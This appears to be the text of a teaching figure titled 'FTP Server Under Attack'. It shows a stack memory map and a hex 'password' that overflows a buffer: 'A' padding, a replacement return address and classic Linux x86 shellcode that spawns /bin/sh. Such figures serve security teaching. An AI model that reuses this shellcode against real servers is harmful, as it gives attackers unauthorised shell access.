 00FF2009H: 46H
00FF2008H: 89H
00FF2007H: 07H
00FF2006H: 46H
00FF2005H: 88H
00FF2004H: C0H
00FF2003H: 31H
00FF2002H: 08H
00FF2001H: 76H
00FF1FFFH: 89H
00FF1FFEH: 5EH
00FF1FFDH: 1FH
00FF1FFCH: EBH
00FF1FFBH: 00H
00FF1FFAH: FFH
00FF1FF9H: 1FH
00FF1FF8H: FCH
00FF1FF7H: ‘A’
00FF1FF6H: ‘A’
00FF1FF5H: ‘A’
00FF1FF4H: ‘A’
00FF1FF3H: ‘A’
00FF1FF2H: ‘A’
00FF1FF1H: ‘A’
00FF1FF0H: ‘A’
FTP Server Under Attack
Password to be entered (Codes in Hex)
41, 41, 41, 41, 41, 41, 41, 41,
41, 41, 41, 41, FC, 1F, FF, 00,
EB, 1F, 5E, 89, 76, 08, 31, C0,
88, 46, 07, 89, 46, 0C, B0, 0B,
89, F3, 8D, 4E, 08, 8D, 56, 0C,
CD, 80, 31, DB, 89, D8, 40, CD,
80, E8, DC, FF, FF, FF, 2F, 62,
69, 6E, 2F, 73, 68, 00
ShellCode
 